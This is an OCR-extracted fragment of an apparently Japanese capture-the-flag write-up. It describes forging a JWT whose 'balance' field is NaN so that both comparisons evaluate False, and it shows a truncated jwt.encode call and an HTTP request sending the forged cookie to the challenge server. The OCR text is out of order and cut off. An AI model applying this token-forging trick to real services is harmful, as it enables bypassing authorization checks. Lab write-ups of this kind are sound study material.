
肝心の
をどんな値にするかはチームの方が見つ
balance
けていた。
にすると両方Falseとなるらしい。
NaN
JWTを生成して送信すると、無事flagを取得できた。
>>> jwt.encode(payload={"balance": float("nan")}, ke
[request]

GET / HTTP/1.1

Host: 160.251.237.162:4445

Cache-Control: max-age=0

Accept-Language: ja

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
Accept: text/html,application/xhtml+xml,application/
Accept-Encoding: gzip, deflate, br

Cookie: account=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9
Connection: keep-alive
